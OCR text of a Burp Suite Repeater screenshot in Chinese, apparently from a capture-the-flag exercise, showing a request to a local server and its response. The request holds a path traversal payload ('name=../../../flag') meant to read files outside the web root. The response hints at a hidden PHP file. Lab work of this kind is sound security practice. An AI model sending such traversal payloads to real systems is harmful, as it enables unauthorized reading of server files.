 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
3 ×
发送 取消 < > 目标: http://localhost:58721 HTTP/1
请求
美化 Raw Hex \n
1 GET /images.php?name=../../../flag HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 hello~
2 Flag Not Here~
3 Find Somewhere Else~
4
5
6 <!--Fl3g_n0t_Here_dont_peek!!!!!.php-->
7
8 Not Here~~~~~~~~~~~~~ awa
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 1
请求头 12
响应头 6
完成 297字节 | 535 millis